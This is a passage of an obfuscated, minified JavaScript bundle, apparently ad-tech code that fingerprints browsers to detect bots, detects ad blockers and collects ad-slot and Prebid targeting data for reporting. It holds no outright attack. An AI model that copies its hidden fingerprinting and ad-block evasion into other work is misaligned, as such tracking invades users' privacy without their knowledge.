0x0===navigator[pg(0x849)])throw new JB(-0x1,pg(0xbca));if(void 0x0===navigator[pg(0x849)][pg(0xb1)])throw new JB(-0x1,pg(0xedc));return navigator[pg(0x849)][pg(0xb1)];},'windowSize':function(){const pV=gG;return{'outerWidth':window[pV(0xcd8)],'outerHeight':window[pV(0xcd3)],'innerWidth':window[pV(0xb67)],'innerHeight':window[pV(0x6a5)]};},'pluginsLength':function(){const pX=gG;if(void 0x0===navigator[pX(0x12c)])throw new JB(-0x1,pX(0x942));if(void 0x0===navigator[pX(0x12c)][pX(0x7b9)])throw new JB(-0x3,pX(0x3ca));return navigator[pX(0x12c)][pX(0x7b9)];},'pluginsArray':function(){const pQ=gG;if(void 0x0===navigator[pQ(0x12c)])throw new JB(-0x1,pQ(0x942));if(void 0x0===window[pQ(0xfe6)])throw new JB(-0x1,pQ(0xb29));return navigator[pQ(0x12c)]instanceof PluginArray;},'errorTrace':function(){const pH=gG;try{null[0x0]();}catch(b4){if(b4 instanceof Error&&null!=b4[pH(0x8d0)])return b4[pH(0x8d0)][pH(0x74b)]();}throw new JB(-0x3,pH(0x993));},'productSub':function(){const px=gG;var b4=navigator[px(0x780)];if(void 0x0===b4)throw new JB(-0x1,px(0x80d));return b4;},'windowExternal':function(){const pk=gG;if(void 0x0===window[pk(0xae6)])throw new JB(-0x1,pk(0x447));var b4=window[pk(0xae6)];if(pk(0x31b)!=typeof b4[pk(0x74b)])throw new JB(-0x2,pk(0xa5c));return b4[pk(0x74b)]();},'mimeTypesConsistent':function(){const pE=gG;if(void 0x0===navigator[pE(0xb8a)])throw new JB(-0x1,pE(0x654));for(var b4=navigator[pE(0xb8a)],b5=Object[pE(0xe95)](b4)===MimeTypeArray[pE(0xb70)],b6=0x0;b6<b4[pE(0x7b9)];b6++)b5&&(b5=Object[pE(0xe95)](b4[b6])===MimeType[pE(0xb70)]);return b5;},'evalLength':function(){const pr=gG;return eval[pr(0x74b)]()[pr(0x7b9)];},'webGL':function(){const pP=gG;var b4=document[pP(0xd5f)](pP(0x814));if(pP(0x31b)!=typeof b4[pP(0x471)])throw new JB(-0x2,pP(0x6c8));var b5=b4[pP(0x471)](pP(0x2b9));if(null===b5)throw new JB(-0x4,pP(0x19e));if(pP(0x31b)!=typeof b5[pP(0x6f5)])throw new JB(-0x2,pP(0x933));return{'vendor':b5[pP(0x6f5)](b5[pP(0xe55)]),'renderer':b5[pP(0x6f5)](b5[pP(0x6bf)])};},'webDriver':function(){const pp=gG;if(null==navigator[pp(0x795)])throw new JB(-0x1,pp(0xd06));return navigator[pp(0x795)];},'languages':function(){const po=gG;var b4,b5=navigator,b6=[],b7=b5[po(0x385)]||b5[po(0xa1)]||b5[po(0xacb)]||b5[po(0xfea)];if(void 0x0!==b7&&b6[po(0x6ec)]([b7]),Array[po(0x838)](b5[po(0xda0)]))po(0xf93)===JZ()&&JY([!(po(0xa85)in(b4=window)),po(0x6bb)in b4,''+b4[po(0xdb6)]==po(0x7d2),''+b4[po(0x3bb)]==po(0xe7d)])>=0x3||b6[po(0x6ec)](b5[po(0xda0)]);else{if(po(0xf56)==typeof b5[po(0xda0)]){var b8=b5[po(0xda0)];b8&&b6[po(0x6ec)](b8[po(0x823)](','));}}return b6;},'notificationPermissions':function(){return Jk(this,void 0x0,void 0x0,function(){var b4,b5;return JE(this,function(b6){const pG=a2C;switch(b6[pG(0x9bc)]){case 0x0:if(void 0x0===window[pG(0xd5d)])throw new JB(-0x1,pG(0x9e1));if(void 0x0===navigator[pG(0xc3a)])throw new JB(-0x1,pG(0x4cf));if(pG(0x31b)!=typeof(b4=navigator[pG(0xc3a)])[pG(0x17f)])throw new JB(-0x2,pG(0x66c));b6[pG(0x9bc)]=0x1;case 0x1:return b6[pG(0x7a6)][pG(0x6ec)]([0x1,0x3,,0x4]),[0x4,b4[pG(0x17f)]({'name':pG(0x109)})];case 0x2:return b5=b6[pG(0xd25)](),[0x2,pG(0x682)===window[pG(0xd5d)][pG(0x56b)]&&pG(0xc3c)===b5[pG(0xe8c)]];case 0x3:throw b6[pG(0xd25)](),new JB(-0x3,pG(0xc92));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const pM=gG;if(void 0x0===document[pM(0x1f0)])throw new JB(-0x1,pM(0x7ac));var b4=document[pM(0x1f0)];if(pM(0x31b)!=typeof b4[pM(0xa37)])throw new JB(-0x2,pM(0x18d));return b4[pM(0xa37)]();},'functionBind':function(){const pD=gG;if(void 0x0===Function[pD(0xb70)][pD(0xa73)])throw new JB(-0x2,pD(0x3b8));return Function[pD(0xb70)][pD(0xa73)][pD(0x74b)]();},'process':function(){const pt=gG;var b4=window[pt(0xe70)],b5=pt(0x235);if(void 0x0===b4)throw new JB(-0x1,''[pt(0x5e1)](b5,pt(0xf4d)));if(b4&&pt(0x39e)!=typeof b4)throw new JB(-0x3,''[pt(0x5e1)](b5,pt(0xbb0)));return b4;},'distinctiveProps':function(){const pB=gG;var b4,b5,b6=((b4={})[pB(0xb7a)]={'window':[pB(0xb7a)]},b4[pB(0xd43)]={'window':[pB(0xeb5)]},b4[pB(0x7f5)]={'window':[pB(0x2da)]},b4[pB(0x59d)]={'window':[pB(0x12b)]},b4[pB(0x4cb)]={'window':[pB(0xc10)]},b4[pB(0xb2b)]={'window':[pB(0xb2b)]},b4[pB(0x722)]={'window':[pB(0x9a7),pB(0x2bc)]},b4[pB(0x919)]={'window':[pB(0xa06)]},b4[Jp]={'window':[pB(0xc00),pB(0xdac)]},b4[pB(0x7c6)]={'window':[pB(0xc09)]},b4[Jo]={'window':[pB(0xfd),pB(0x29c),pB(0x2a9),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[pB(0xf28),pB(0xc7),pB(0xd10)]},b4[pB(0x9f4)]={'window':[pB(0x404)]},b4[pB(0x795)]={'window':[pB(0x795),pB(0xfe0),pB(0x567),pB(0x8b9),pB(0x7ef),pB(0x332),pB(0x45a)],'document':[pB(0x8f9),pB(0xdfe),pB(0x274),pB(0x537),pB(0x42c),pB(0x347),pB(0x913),pB(0x8f9),pB(0x334),pB(0xb87),pB(0xd74),pB(0xd45),pB(0x140),pB(0x9db)]},b4[JM]={'window':[pB(0xe2d),pB(0x794)]},b4),b7={},b8=Ju(window),b9=[];for(b5 in(void 0x0!==window[pB(0xbd1)]&&(b9=Ju(window[pB(0xbd1)])),b6)){var bO=b6[b5];if(void 0x0!==bO){var bC=void 0x0!==bO[pB(0xe9e)]&&JS[pB(0x8d7)](void 0x0,Jr([b8],bO[pB(0xe9e)],!0x1)),bJ=!(void 0x0===bO[pB(0xbd1)]||!b9[pB(0x7b9)])&&JS[pB(0x8d7)](void 0x0,Jr([b9],bO[pB(0xbd1)],!0x1));b7[b5]=bC||bJ;}}return b7;}},Jq=(function(){const pW=gG;function b4(){const pU=a2C;this[pU(0x685)]=void 0x0,this[pU(0x1b7)]=void 0x0;}return b4[pW(0xb70)][pW(0x88a)]=function(){const pN=pW;return this[pN(0x685)];},b4[pW(0xb70)][pW(0x1d5)]=function(){const pu=pW;return this[pu(0x1b7)];},b4[pW(0xb70)][pW(0xf81)]=function(){const pS=pW;if(void 0x0===this[pS(0x685)])throw new Error(pS(0x954));var b5=function(b8,b9){const pY=pS;var bO={},bC={'bot':!0x1};for(var bJ in b9){var bb=(0x0,b9[bJ])(b8),bc={'bot':!0x1};pY(0xf56)==typeof bb?bc={'bot':!0x0,'botKind':bb}:bb&&(bc={'bot':!0x0,'botKind':JD}),bO[bJ]=bc,bc[pY(0xb53)]&&(bC=bc);}return[bO,bC];}(this[pS(0x685)],JF),b6=b5[0x0],b7=b5[0x1];return this[pS(0x1b7)]=b6,b7;},b4[pW(0xb70)][pW(0x7a1)]=function(){return Jk(this,void 0x0,void 0x0,function(){var b5;return JE(this,function(b6){const pF=a2C;switch(b6[pF(0x9bc)]){case 0x0:return b5=this,[0x4,JU(Jv)];case 0x1:return b5[pF(0x685)]=b6[pF(0xd25)](),[0x2,this[pF(0x685)]];}});});},b4;}());const JL=async()=>{const pZ=gG;try{if(b4=navigator[pZ(0xf64)],Boolean(b4)&&function(){const pe=pZ;if(JX instanceof RegExp)return JX;try{JX=new RegExp(pe(0xa15),'i');}catch(b5){JX=JH;}return JX;}()[pZ(0xfdc)](b4))return O7['A'][pZ(0x1ea)](pZ(0x533)[pZ(0x5e1)](navigator[pZ(0xf64)])),!0x0;try{const b5=function(b8){const pv=pZ;var b9=(void 0x0===b8?{}:b8)[pv(0xe43)],bO=void 0x0===b9||b9;return Jk(this,void 0x0,void 0x0,function(){var bC;return JE(this,function(bJ){const pq=a2C;switch(bJ[pq(0x9bc)]){case 0x0:return bO&&(function(){const pL=pq;if(!(window[pL(0xfad)]||Math[pL(0x5c4)]()>=0.001))try{var bb=new XMLHttpRequest();bb[pL(0x9a3)](pL(0x40e),pL(0xabb)[pL(0x5e1)](pL(0x4c2),pL(0x16b)),!0x0),bb[pL(0x462)]();}catch(bc){console[pL(0x4a7)](bc);}}()),[0x4,(bC=new Jq())[pq(0x7a1)]()];case 0x1:return bJ[pq(0xd25)](),[0x2,bC];}});});}({'monitoring':!0x1})[pZ(0xd34)](b8=>b8[pZ(0xf81)]()),b6=(0x0,O8['c'])((b8,b9)=>setTimeout(()=>b9(new Error(pZ(0x9c3))),0x64)),b7=await Promise[pZ(0x76a)]([b5,b6]);if(b7&&b7[pZ(0xb53)])return O7['A'][pZ(0x1ea)](pZ(0xf7e)[pZ(0x5e1)](b7[pZ(0x32e)])),!0x0;}catch(b8){return O7['A'][pZ(0x1ea)](pZ(0xfd2),b8),!0x1;}}catch(b9){return O7['A'][pZ(0x1ea)](pZ(0x68b),b9),O7['A'][pZ(0x4a7)](b9,pZ(0xf82)),!0x1;}var b4;return!!(navigator[pZ(0xf64)][pZ(0xad5)](pZ(0xf38))||pZ(0xd48)===navigator[pZ(0xf64)]&&pZ(0xad)===location[pZ(0x7f8)]);};async function Jy(b4){const py=gG,b5=await fetch((0x0,O3['Wq'])({'protectUrlContext':b4,'url':''[py(0x5e1)](O0['A'][py(0x56a)],py(0x9d)),'endpoint':O0['A'][py(0x56a)]}));return await b5[py(0xda2)]();}var Jh=J(0x10b1);function JA(b4){const ph=gG;if(Array[ph(0x838)](b4)){const b5=b4[ph(0xa60)](JA);return b5[ph(0x7b9)]>0x0&&ph(0xf56)==typeof b5[0x0]?b5[ph(0xb09)]((b6,b7)=>String(b6)[ph(0xa3f)](String(b7),void 0x0,{'numeric':!0x0,'sensitivity':ph(0x53b)})):b5;}if(b4&&ph(0x39e)==typeof b4&&null!==b4){const b6=Object[ph(0xce1)](b4)[ph(0xb09)](),b7={};for(const b8 of b6)b7[b8]=JA(b4[b8]);return b7;}return b4;}var Jl=J(0x10be);const Ja=(b4,b5,b6,b7)=>{const pA=gG,b8={};window[pA(0xd64)]=window[pA(0xd64)]||{},window[pA(0xd64)][pA(0x500)]=window[pA(0xd64)][pA(0x500)]||[],window[pA(0xd64)][pA(0x500)][pA(0x6ec)](()=>{const pl=pA,b9=Math[pl(0xbdd)](performance[pl(0x1a9)]());let bO=!0x1;window[pl(0xd64)][pl(0xb63)]()[pl(0xd2b)](pl(0x78),bC=>{const pa=pl;if(bO)return;const bJ=bC[pa(0x13e)][pa(0xd4f)]()||'';bJ&&!b8[bJ]&&(b8[bJ]={'slotRequested':Math[pa(0xbdd)](performance[pa(0x1a9)]())});}),window[pl(0xd64)][pl(0xb63)]()[pl(0xd2b)](pl(0x27a),bC=>{const o0=pl;if(bO)return;const bJ=bC[o0(0x13e)][o0(0xd4f)]()||'';if(!bJ||!b8[bJ])return;if(bC[o0(0xa54)])return;bO=!0x0;const bb=Math[o0(0xbdd)](performance[o0(0x1a9)]());!function(bc,bK,bT,bm,bz,bR,bj,bw){const o1=o0;let bd=arguments[o1(0x7b9)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();C9(bc,o1(0x313),new Map([[o1(0x6a2),O0['A'][o1(0xab8)]],[o1(0xaa),bT[o1(0x74b)]()],[o1(0xc6),bm],[o1(0xbcb),bz[o1(0x74b)]()],[o1(0xc4),bR[o1(0x74b)]()],[o1(0x9ed),bj[o1(0x74b)]()],[o1(0xee7),bw[o1(0x74b)]()],...bd]),bK);}(b4,b7,b6,bJ,b5,b9,b8[bJ][o0(0x78)],bb);});});};window[gG(0x340)]=!0x1,window[gG(0x340)]=!0x0;var b0=J(0x1c09),b1=J(0xe8e);window[gG(0x340)]=!0x1,window[gG(0x340)]=!0x0;const b2={'version':gG(0x857),'originalHostname':window[gG(0x17b)][gG(0x7f8)],'configIndex':0x0};(b4=>{const o2=gG;var b5,b6;if(JQ['A'][o2(0x7a1)](),!0x1!==(0x0,Jl['aX'])())try{!(function(){const o3=o2,b9=o3(0x237)[o3(0x5e1)](o3(0x2e7),o3(0xbcd)),bO=document[o3(0xd5f)](o3(0xa21));bO[o3(0xe66)]=b9,document[o3(0xa50)][o3(0x906)](bO);}());}catch(b9){}OI['A'][o2(0x7a1)](window);const b7=null===(b5=document[o2(0x836)])||void 0x0===b5?void 0x0:b5[o2(0xa39)](o2(0x143));if(b7)window[o2(0x38d)]('r_'+b7,'*');else{var b8;const bO=null===(b8=document[o2(0x836)])||void 0x0===b8?void 0x0:b8[o2(0xa39)](o2(0xcff));bO&&window[o2(0x38d)](bO,'*');}if(null===(b6=document[o2(0x836)])||void 0x0===b6||b6[o2(0x8bb)](),(function(){const o4=o2;let bC=arguments[o4(0x7b9)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var bJ;if(o4(0xe48)===location[o4(0x7e5)]&&(location[o4(0x7e5)]='',O1['A'][o4(0xb3)](o4(0x261),null!==(bJ=prompt())&&void 0x0!==bJ?bJ:'',!0x1)),null===document[o4(0x836)])return!0x1;const bb=function(bc,bK,bT){const o5=o4;let bm=arguments[o5(0x7b9)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const bz=(bR=bT)?new URL(bR[o5(0xc65)](o5(0xc12))?bR:o5(0x4e7)[o5(0x5e1)](bR)):null;var bR;if(!bz)return null;const bj=function(bd,bs){const o6=o5;let bI=bs[o6(0xa39)](o6(0x4eb))||bs[o6(0xa39)](o6(0x72e));if(null===bI)throw new Error(o6(0xbd0));return bI=bI[o6(0xc65)]('//')?bd[o6(0x8ea)]+bI:bI,new URL(bI,bd[o6(0xae9)]);}(bc,bK);if(bj[o5(0x7f8)]===bz[o5(0x7f8)]&&bj[o5(0x58e)]===bz[o5(0x58e)])return null;bj[o5(0x34c)]=bz[o5(0x34c)],bj[o5(0x8ea)]=/localhost|127.0.0.1/[o5(0xfdc)](bz[o5(0x34c)])?o5(0x305):o5(0xe1d),bz[o5(0x58e)]&&(bj[o5(0x58e)]=bz[o5(0x58e)]),Object[o5(0x895)](bm)[o5(0x213)](bd=>{const o7=o5;let [bs,bI]=bd;bj[o7(0x102)][o7(0xb3)](bs,bI);});const bw=(0x0,CA['R0'])(bK);return bw[o5(0xdc8)](o5(0x72e),bj[o5(0xae9)]),bw;}(location,document[o4(0x836)],O1['A'][o4(0x40e)](o4(0x261),!0x1),bC);return!!bb&&(document[o4(0x836)][o4(0xc88)]?(0x0,CA['WH'])(bb,document[o4(0x836)]):(0x0,CA['qj'])(bb),document[o4(0x836)][o4(0x8bb)](),console[o4(0x155)](o4(0xfe4)),!0x0);}({'essential':''})))throw new Error(o2(0x9d8));try{window[o2(0x4a8)](new CustomEvent(o2(0xd9)));}catch(bC){}return JV[o2(0xb1a)](o2(0x143))?(window[o2(0xe39)]=O0['A'][o2(0xde0)],(bJ=>{const o8=o2;window[o8(0xd2b)](o8(0x40a),bb=>{const o9=o8;bb[o9(0xcc1)]&&o9(0x951)===bb[o9(0xcc1)][o9(0x938)]&&C7(bJ,bb[o9(0xcc1)][o9(0xf2b)],bb[o9(0xcc1)][o9(0x911)]);});})(b4),O7['A'][o2(0xa0)](b4),O7['A'][o2(0x1ea)](o2(0xde0),O0['A'][o2(0xde0)]),O7['A'][o2(0x1ea)](o2(0xac6),O0['A'][o2(0xab8)]),O7['A'][o2(0x1ea)](o2(0x17b),window[o2(0x17b)][o2(0xae9)]),O7['A'][o2(0x1ea)](o2(0x87f),window[o2(0xbb9)][o2(0xf64)]),O7['A'][o2(0x1ea)](o2(0x9bd),Oa()),O7['A'][o2(0x1ea)](o2(0xda7),O6['A'][o2(0x74a)]()[o2(0x74b)]()),O0['A'][o2(0x1ea)]||o2(0x5cc)===O1['A'][o2(0x40e)](o2(0xbd9),!0x1)?((0x0,CB['z'])((0x0,Cy['i7'])(o2(0xb0))),window[o2(0x454)]=O2['md'],window[o2(0x28a)]=O2['ks'],window[o2(0xf1e)]=O2['_'],window[o2(0xcb3)]=bJ=>(0x0,O3['Wq'])({'protectUrlContext':b4,'url':bJ,'kind':O3['MN'][o2(0xfc8)],'endpoint':O0['A'][o2(0x56a)]}),window[o2(0x2c0)]=O3['sH'],window[o2(0x48f)]=O3['EW'],window[o2(0xc42)]=bJ=>CF({'_window':window,'protectUrlContext':b4,'html':bJ}),window[o2(0x9ff)]=bJ=>(0x0,CH['dv'])({'protectUrlContext':b4,'stylesheet':bJ})):(0x0,CB['z'])((0x0,Cy['i7'])()),!0x0):(console[o2(0x155)](o2(0x26b)),!0x1);})(b2)&&(async b4=>{const oO=gG;try{var b5,b6,b7,b8;null!==(b6=(b5=window)[oO(0x2fc)])&&void 0x0!==b6||(b5[oO(0x2fc)]={}),window[oO(0x2fc)][oO(0x967)]=!0x0,window[oO(0x2fc)][oO(0x2bf)]=function(){const oC=oO;var bm,bz,bR,bj,bw,bd,bs,bI,bf,bi,bg,bV,bX,bQ,bH,bx,bk;let bE=arguments[oC(0x7b9)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const br=JSON[oC(0xe2f)](JA({'a_summary':{'gpt':{'paths':null===(bm=window[oC(0xd64)])||void 0x0===bm||null===(bm=bm[oC(0xb63)]())||void 0x0===bm||null===(bm=bm[oC(0xb36)]())||void 0x0===bm?void 0x0:bm[oC(0xa60)](bG=>bG[oC(0xd4f)]())}},'prebid':{'config':null===(bz=window[oC(0xd8f)])||void 0x0===bz||null===(bR=bz[oC(0xb3f)])||void 0x0===bR?void 0x0:bR[oC(0x29e)](bz),'userIds':null===(bj=window[oC(0xd8f)])||void 0x0===bj||null===(bw=bj[oC(0x337)])||void 0x0===bw?void 0x0:bw[oC(0x29e)](bj),'adUnits':null===(bd=window[oC(0xd8f)])||void 0x0===bd?void 0x0:bd[oC(0x4ec)],'installedModules':null===(bs=window[oC(0xd8f)])||void 0x0===bs?void 0x0:bs[oC(0x4da)],'consentMetadata':null===(bI=window[oC(0xd8f)])||void 0x0===bI||null===(bf=bI[oC(0xcc9)])||void 0x0===bf?void 0x0:bf[oC(0x29e)](bI)},'prebid_detail':bE?{'bidResponses':null===(bi=window[oC(0xd8f)])||void 0x0===bi||null===(bg=bi[oC(0xc2b)])||void 0x0===bg?void 0x0:bg[oC(0x29e)](bi),'events':null===(bV=window[oC(0xd8f)])||void 0x0===bV||null===(bX=bV[oC(0x319)])||void 0x0===bX?void 0x0:bX[oC(0x29e)](bV)}:void 0x0,'gpt':{'config':null===(bQ=window[oC(0xd64)])||void 0x0===bQ||null===(bH=bQ[oC(0xb3f)])||void 0x0===bH?void 0x0:bH[oC(0x29e)](bQ),'pubads':{'slots':null===(bx=window[oC(0xd64)])||void 0x0===bx||null===(bx=bx[oC(0xb63)]())||void 0x0===bx||null===(bx=bx[oC(0xb36)]())||void 0x0===bx?void 0x0:bx[oC(0xa60)](bG=>({'adUnitPath':bG[oC(0xd4f)](),'attributeKeys':bG[oC(0xb4e)](),'categoryExclusions':bG[oC(0xb2e)](),'clickUrl':bG[oC(0xd57)](),'slotId':bG[oC(0xa3a)](),'sizes':bG[oC(0x978)](),'outOfPage':bG[oC(0xa3d)](),'services':bG[oC(0xda1)]()[oC(0xa60)](bM=>({'name':bM[oC(0xd8e)]()})),'targeting':Object[oC(0xcef)](bG[oC(0xc38)]()[oC(0xa60)](bM=>[bM,bG[oC(0x57b)](bM)]))})),'targeting':Object[oC(0xcef)](null===(bk=window[oC(0xd64)])||void 0x0===bk||null===(bk=bk[oC(0xb63)]())||void 0x0===bk||null===(bk=bk[oC(0xc38)]())||void 0x0===bk?void 0x0:bk[oC(0xa60)](bG=>{const oJ=oC;var bM;return[bG,null===(bM=window[oJ(0xd64)])||void 0x0===bM||null===(bM=bM[oJ(0xb63)]())||void 0x0===bM?void 0x0:bM[oJ(0x57b)](bG)];}))}}})),bP=function(bG){const ob=oC,bM=new TextEncoder()[ob(0x891)](bG);let bD='';for(let bB=0x0;bB<bM[ob(0x7b9)];bB++)bD+=String[ob(0xa2e)](bM[bB]);return btoa(bD);}(br);try{var bp,bo;null===(bp=(bo=window)[oC(0x88d)])||void 0x0===bp||bp[oC(0x29e)](bo,bP);}catch(bG){}return bP;};const bC=Math[oO(0xbdd)](performance[oO(0x1a9)]());if(CO(0.01),await((async()=>{const oc=oO,bm=JL(),bz=O1['A'][oc(0x40e)](oc(0x373));return bz?Boolean(bz):await bm;})())&&!Ji(location[oO(0xae9)])&&!O0['A'][oO(0x1ea)]&&oO(0x5cc)!==O1['A'][oO(0x40e)](oO(0xbd9),!0x1))return C4(b4,new Map([[oO(0x100b),oO(0xffc)]])),void O7['A'][oO(0x1ea)](oO(0xde8));try{OT();}catch(bm){O7['A'][oO(0x1ea)](oO(0xdd3)[oO(0x5e1)](bm)),(0x0,OC['Pf'])(bm,new URL(O0['A'][oO(0x56a)])[oO(0x7f8)],async bz=>await O7['A'][oO(0x52e)](oO(0x240),bz));}const bJ=(0x0,Jh['i'])();if(!bJ)return void O7['A'][oO(0x1ea)](oO(0xd2d));CO(bJ[oO(0xcea)]),O7['A'][oO(0x1ea)](oO(0xf65),bJ);const bb=(window[oO(0x17b)][oO(0x723)]+window[oO(0x17b)][oO(0x7e5)])[oO(0xad5)](oO(0xf98))||oO(0x5cc)===O1['A'][oO(0x40e)](oO(0xf98),!0x1);if(!bJ)return O7['A'][oO(0x1ea)](oO(0xc54));if(null!==(b7=null==bJ?void 0x0:bJ[oO(0x684)])&&void 0x0!==b7&&!b7&&window[oO(0xf0)]!==window[oO(0x9d3)])return O7['A'][oO(0x1ea)](oO(0x898));if(bJ[oO(0x4d8)]&&!O0['A'][oO(0x1ea)]&&oO(0x5cc)!==O1['A'][oO(0x40e)](oO(0xbd9),!0x1)&&!bb){const [bz,bR]=await Promise[oO(0x47e)]([(0x0,OU['H4'])(bJ[oO(0xc91)]),(0x0,OU['jy'])(bJ[oO(0xa43)])]);return C2(b4,bz,bz&&bR,!0x1),O7['A'][oO(0x1ea)](oO(0x154));}if(!bJ[oO(0xd65)]&&!O0['A'][oO(0x1ea)]&&oO(0x5cc)!==O1['A'][oO(0x40e)](oO(0xbd9),!0x1)&&!bb)return O7['A'][oO(0x1ea)](oO(0x591));O1['A'][oO(0xa75)](!!bJ[oO(0xf33)]),(0x0,Jg['Nq'])();const [bc,bK]=null!=bJ&&bJ[oO(0x52a)]||bb?[!0x0,!0x0]:await Promise[oO(0x47e)]([(0x0,OU['H4'])(bJ[oO(0xc91)]),(0x0,OU['jy'])(bJ[oO(0xa43)])]);if(window[oO(0x2fc)][oO(0x421)]=bc,(0x0,Jg['B3'])(),O7['A'][oO(0x1ea)](oO(0x1023),bc),O7['A'][oO(0x1ea)](oO(0x8c5),bK),bJ[oO(0x41c)]){const bj=await async function(bw){const oK=oO;try{const bd=O1['A'][oK(0x40e)](oK(0xfcf));if(bd)try{const bI=JSON[oK(0x49a)](bd);if(bI[oK(0x9c7)]&&bI[oK(0x9c7)]+0x5265c00>Date[oK(0x1a9)]())return Jy(bw)[oK(0xd34)](bf=>{const oT=oK;bf&&O1['A'][oT(0xb3)](oT(0xfcf),JSON[oT(0xe2f)]({...bf,'cachedAt':Date[oT(0x1a9)]()}));}),bI;}catch(bf){}const bs=await Jy(bw);return bs&&O1['A'][oK(0xb3)](oK(0xfcf),JSON[oK(0xe2f)]({...bs,'cachedAt':Date[oK(0x1a9)]()})),bs;}catch(bi){return O7['A'][oK(0x4a7)](oK(0x96a),bi),{'ivt':!0x1,'reason':oK(0x4a7)};}}(b4);if(bj[oO(0xfcf)])return C4(b4,new Map([[oO(0x100b),bj[oO(0xe44)]],[oO(0xaa),bc[oO(0x74b)]()]])),void O7['A'][oO(0x1ea)](oO(0x931));}C2(b4,bc,bc&&bK,null!==(b8=bJ[oO(0x6cc)])&&void 0x0!==b8&&b8);try{var b9;const bw=null===(b9=bJ[oO(0x2c8)])||void 0x0===b9?void 0x0:b9[oO(0x4de)](bd=>bd[oO(0x3f0)]);var bO;bw&&((bd,bs,bI,bf,bi,bg,bV)=>{const om=oO,bX=bf?bI:bI/0x2;((bQ,bH)=>!(['US','CA','DE','FR','AU'][om(0xad5)](bQ)||Math[om(0x5c4)]()>bH))(bs,bX)&&(bf&&!bi&&bg||Ja(bd,bV,bf,bX));})(b4,bJ[oO(0xcf4)],bJ[oO(0xcea)],bc,bK,null!==(bO=bw[oO(0xe7e)])&&void 0x0!==bO&&bO,bC);}catch(bd){}function bT(){const oz=oO;try{const bs=window[oz(0xd64)];return!!bs&&oz(0xd18)===bs[oz(0x932)][oz(0x74b)]();}catch(bI){return!0x1;}}if(O6['A'][oO(0x75b)]()&&setTimeout(()=>{bT()&&((bs,bI)=>{const oR=a2C;C5(bs,oR(0x20a),new Map([[oR(0x6a2),O0['A'][oR(0xab8)]],[oR(0xaa),bI[oR(0x74b)]()]]));})(b4,bc);},0x41b),!(0x0,CV['Gb'])(bJ[oO(0x25c)])&&!Ji(location[oO(0xae9)]))return void O7['A'][oO(0x1ea)](oO(0xcec));if(bJ[oO(0x576)]&&(0x0,CV['oi'])(bJ[oO(0x576)]))return(bs=>{const oj=oO;C5(bs,oj(0x98e),new Map([[oj(0x6a2),O0['A'][oj(0xab8)]]]));})(b4),void O7['A'][oO(0x1ea)](oO(0xb6d));try{await(async(bs,bI,bf,bi)=>{const ow=oO;try{var bg,bV,bX;if(!(0x0,O3['Gy'])(bs))return void O7['A'][ow(0x1ea)](ow(0xc7d));if((0x0,O5['C8'])(bs,O0['A'][ow(0x56a)]),function(bo){const od=ow;var bG;const [bM,bD]=function(bU){const bW={'loaded':!0x0,'isAdBlockerDetected':bU};return[{'cmd':{'push':bN=>bN(bW)},'loaded':!0x0,'isAdBlockerDetected':bU},bW];}(bo),bB=null===(bG=window[od(0x2fc)])||void 0x0===bG?void 0x0:bG[od(0x500)];window[od(0x2fc)]={...window[od(0x2fc)],...bM},Array[od(0x838)](bB)&&bB[od(0x213)](bU=>{try{bU(bD);}catch(bW){}});}(bf),!bf)return O7['A'][ow(0x1ea)](ow(0x8c7)),[ow(0xee6),ow(0x7e3),ow(0x178),ow(0x57c)][ow(0xf50)](bo=>location[ow(0x7f8)][ow(0xad5)](bo))&&(ow(0x5cc)===O1['A'][ow(0x40e)](ow(0xbd9),!0x1)||O0['A'][ow(0x1ea)]||Math[ow(0x5c4)]()<0.05)&&setTimeout(()=>Ox(bs,!0x1),0x64),void(Oh&&[][ow(0xf50)](bo=>location[ow(0x34c)][ow(0x1f8)](bo))&&function(bo){const os=ow,bG=new Set();window[os(0x646)](()=>{const on=os;window[on(0xd64)]&&window[on(0xd64)][on(0x500)]&&window[on(0xd64)][on(0x500)][on(0x6ec)](()=>{const oI=on;window[oI(0xd64)][oI(0xb63)]()[oI(0xb36)]()[oI(0xa60)](bM=>function(bD){const of=oI;var bB,bU;const bW=null===(bB=bD[of(0xa3a)]())||void 0x0===bB?void 0x0:bB[of(0x185)](),bN=bD[of(0xd4f)](),bu=bD[of(0x281)](),bS=null===(bU=bD[of(0x978)]())||void 0x0===bU?void 0x0:bU[of(0xa60)](bZ=>[bZ[of(0x51c)],bZ[of(0x3cc)]]),bY=document[of(0x50d)](bu);if(!bY)return null;const bF=function(bZ){const oi=of;let bv='#'+bZ['id'],bq=bZ[oi(0x1b4)];for(;bq;){var bL;const by=bq[oi(0x4ed)][oi(0xd8)](),bh=bq[oi(0xa39)]('id'),bA=null===(bL=bq[oi(0xa39)](oi(0x1011)))||void 0x0===bL?void 0x0:bL[oi(0x823)]('\x20');bv=bh?by+'#'+bh+oi(0xd9e)+bv:bA?by+'.'+bA[oi(0x100d)]('.')+oi(0xd9e)+bv:by+oi(0xd9e)+bv,bq=bq[oi(0x1b4)];}return bv[oi(0x7b9)]>0x64?bv[oi(0x1b9)](bv[oi(0x7b9)]-0x64):bv;}(bY);return{'id':bW,'adUnitPath':bN,'slotElementId':bu,'sizes':bS,'selector':bF};}(bM))[oI(0x1f7)](bM=>bM&&!bG[oI(0x396)](bM['id']))[oI(0x213)](bM=>{const og=oI;bG[og(0x92b)](bM['id']),function(bD,bB){const oV=og;C5(bD,oV(0x226),new Map([['id',bB['id']],[oV(0xc6),bB[oV(0x575)]],[oV(0xd13),bB[oV(0xdef)]],[oV(0x1df),bB[oV(0x1df)][oV(0xa60)](bU=>bU[oV(0x100d)]('x'))[oV(0x100d)]('|')],[oV(0x13c),bB[oV(0x13c)]],[oV(0x6a2),O0['A'][oV(0xab8)]]]));}(bo,bM);});});},0x3e8);}(bs));const bQ=(0x0,Jz['z9'])(bI[ow(0x2c8)]);if(!bQ)return void O7['A'][ow(0x1ea)](ow(0x830));bs[ow(0xc6d)]=bQ[ow(0xc6d)];const bH=bQ[ow(0x2c8)];if(O7['A'][ow(0x1ea)](ow(0x422)[ow(0x5e1)](bQ[ow(0xc6d)],',\x20')[ow(0x5e1)](JSON[ow(0xe2f)](bH))),bH[ow(0x826)]){if(!new 